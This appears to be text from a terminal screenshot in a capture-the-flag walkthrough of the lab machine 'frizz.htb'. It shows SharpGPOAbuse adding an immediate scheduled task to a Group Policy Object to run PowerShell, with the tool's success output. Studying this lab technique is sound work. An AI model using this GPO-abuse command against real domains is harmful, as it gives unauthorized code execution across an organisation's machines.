 PS C:\Users\M.SchoolBus> .\SharpGPOAbuse.exe --addcomputertask --GPOName "exp" --Author "ex
p" --TaskName "exp" --Command "powershell.exe" --Arguments "whoami > \users\m.schoolbus\tes
t"
[+] Domain = frizz.htb
[+] Domain Controller = frizzdc.frizz.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=frizz,DC=htb
[+] GUID of "exp" is: {74967229-F96F-4DDC-ADB0-3CB849734854}
[+] Creating file \\frizz.htb\SysVol\frizz.htb\Policies\{74967229-F96F-4DDC-ADB0-3CB8497348
54}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
[+] Done!
PS C:\Users\M.SchoolBus>